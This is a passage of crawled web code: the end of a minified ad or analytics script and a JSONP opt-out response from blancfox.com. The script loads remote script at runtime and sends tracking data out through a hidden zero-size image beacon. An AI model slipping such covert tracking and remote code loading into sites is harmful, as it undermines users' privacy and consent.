r=document.createElement("script");r.type="text/javascript";r.src=s+(s.indexOf("?")==-1?"?":"&")+"t="+(new Date).getTime();(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(r);(function(){var n=["mid=","wid=52494","sid="+(e[i]&&e[i].tbParams&&e[i].tbParams.sid)?e[i].tbParams.sid:"","tid=8229","custom1="+encodeURIComponent(typeof a.message!="undefined"?a.message:"!empty message!"),"rid=CORE"];s=(e.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/metric/?"+n.join("&");var r=t.createElement("img");r.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");r.src=s+(s.indexOf("?")==-1?"?":"&")+"t="+(new Date).getTime();(document.head||document.documentElement).appendChild(r);if(typeof r.onload!=o){r.onload=function(){var t=r.parentNode;t&&t.removeChild(r)}}})()}})(document,window);

--- FILE ---
content_type: application/javascript
request_url: https://blancfox.com/optout/get?jsonp=__mtz_cb442381948&key=2025b8e6a7c18f2f81&t=1768868794096
body_size: 29
content:
__mtz_cb442381948({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
